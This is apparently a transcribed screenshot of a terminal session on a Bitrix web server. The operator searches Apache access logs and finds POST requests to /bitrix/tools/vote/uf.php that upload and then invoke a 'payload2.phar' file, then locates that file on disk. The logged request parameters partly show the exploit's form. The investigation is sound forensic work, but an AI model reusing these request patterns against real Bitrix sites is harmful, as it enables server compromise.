 10.140.2.146 - Remote Desktop Connection
user@bitrix: ~
user@bitrix:~$ cat /var/log/apache2/access.log | grep "uf.php"
195.239.174.11 - - [23/Oct/2025:12:55:40 +0300] "POST /bitrix/tools/vote/uf.php?attachId%5BMODULE_ID%5D=iblock&attachId%5BENTITY_TYPE%5D=CFileUplo
D%5Bpayload2.phar%5D=1 HTTP/1.1" 200 1148 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
195.239.174.11 - - [23/Oct/2025:12:55:40 +0300] "POST /bitrix/tools/vote/uf.php?attachId%5BMODULE_ID%5D=iblock&attachId%5BENTITY_TYPE%5D=Phar&atta
n%2F7b7152efd7bb70d54841eefd64dda553%2Fc4ca4238a0b923820dcc509a6f75849b%2Fpayload2.phar&action=vote&sessid=278dcae254200049c7d8ea9aae36b4be HTTP/1
user@bitrix:~$ cat /var/log/apache2/access.log | grep "payload2.phar"
195.239.174.11 - - [23/Oct/2025:12:55:40 +0300] "POST /bitrix/tools/vote/uf.php?attachId%5BMODULE_ID%5D=iblock&attachId%5BENTITY_TYPE%5D=CFileUplo
D%5Bpayload2.phar%5D=1 HTTP/1.1" 200 1148 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
195.239.174.11 - - [23/Oct/2025:12:55:40 +0300] "POST /bitrix/tools/vote/uf.php?attachId%5BMODULE_ID%5D=iblock&attachId%5BENTITY_TYPE%5D=Phar&atta
n%2F7b7152efd7bb70d54841eefd64dda553%2Fc4ca4238a0b923820dcc509a6f75849b%2Fpayload2.phar&action=vote&sessid=278dcae254200049c7d8ea9aae36b4be HTTP/1
user@bitrix:~$ find /var/www/html -iname "payload2.phar"
/var/www/html/upload/tmp/BXTEMP-2025-10-24/00/bxu/main/7b7152efd7bb70d54841eefd64dda553/c4ca4238a0b923820dcc509a6f75849b/payload2.phar
user@bitrix:~$